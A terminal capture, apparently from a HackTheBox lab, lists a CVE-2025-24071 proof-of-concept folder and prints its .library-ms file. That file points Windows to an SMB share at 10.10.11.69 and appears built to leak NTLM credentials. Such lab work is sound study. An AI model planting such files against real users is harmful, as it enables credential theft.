 ┌──(env)─(kali㉿kali)-[~/learning/HackTheBox/fluffy/CVE-2025-24071_PoC]
└─$ ls
documents.library-ms  exploit.zip  PoC.py  README.md  usecase.gif
┌──(env)─(kali㉿kali)-[~/learning/HackTheBox/fluffy/CVE-2025-24071_PoC]
└─$ cat documents.library-ms
<?xml version="1.0" encoding="UTF-8"?>
<libraryDescription xmlns="http://schemas.microsoft.com/windows/2009/library">
  <searchConnectorDescriptionList>
    <searchConnectorDescription>
      <simpleLocation>
        <url>\\10.10.11.69\shared</url>
      </simpleLocation>
    </searchConnectorDescription>
  </searchConnectorDescriptionList>
</libraryDescription>